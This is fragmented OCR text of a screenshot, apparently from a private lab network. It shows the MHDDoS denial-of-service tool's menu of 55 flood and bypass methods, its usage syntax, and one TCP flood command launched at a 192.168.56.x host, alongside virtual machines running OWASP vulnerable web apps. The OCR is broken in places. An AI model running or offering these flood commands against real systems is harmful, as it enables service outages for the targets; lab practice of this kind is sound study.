 ash
gg.png
kali@kali: ~/MHDDoS
File Actions Edit View Help
| SYN, VSE, TCP, CPS, UDP, DNS, NTP, ICMP, RDP, ARD, CLDAP, CHAR, MCBOT, CONNECTION, FIV
EM, TS3, MCPE, MINECRAFT, MEM | 19 Methods
- Layer7
| GET, DGB, AVB, GSB, OVH, BOT, EVEN, XMLRPC, BYPASS, HEAD, KILLER, DYN, STOMP, SLOW, NU
LL, DOWNLOADER, COOKIE, PPS, STRESS, CFBUAM, POST, RHEX, APACHE, BOMB, CFB, TOR | 26 Meth
ods
- Tools
| TSSRV, CHECK, DNS, PING, DSTAT, INFO, CFIP | 7 Methods
- Others
| TOOLS, HELP, STOP | 3 Methods
- All 55 Methods
Example:
L7: python3 start.py <method> <url> <socks_type> <threads> <proxylist> <rpc> <duration
> <debug=optional>
L4: python3 start.py <method> <ip:port> <threads>
L4 Proxied: python3 start.py <method> <ip:port> <
xylist>
L4 Amplification: python3 start.py <method> <ip:p
file (only use with Amplification)>
┌──(kali㉿kali)-[~/MHDDoS]
└─$ python3 start.py tcp 192.168.56.104 1 3600
[12:19:44 - INFO] Attack Started to 192.168.56.104 w
ads: 1!
-Ripper
Tasks: 106 total, 1 runnin
Cpu(s): 0.0%us, 4.4%sy,
Mem: 1026132k total, 513
Swap: 397304k total,
PID USER PR NI VIR
1980 root 20 0 2532
1 root 20 0 2800
2 root 20 0
3 root RT 0
4 root 20 0
5 root RT 0
6 root 20 0
7 root 20 0
8 root 20 0
9 root 20 0
10 root 20 0
11 root 20 0
12 root 20 0
13 root 20 0
IE8 - Win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
ESAPI SwingSet Interactive Application - Windows Internet Explorer
http://192.168.56.102/ESAPI-Java-SwingSet-Interactive/main
Bing
Favorites Suggested Sites Web Slice Gallery
Damn Vulnerable Web Ap... owaspbwa OWASP Broke... ESAPI SwingSet Intera... Page Safety Tools
Internet | Protected Mode: On 100%
9:20 AM
4/2/2023
Right Ctrl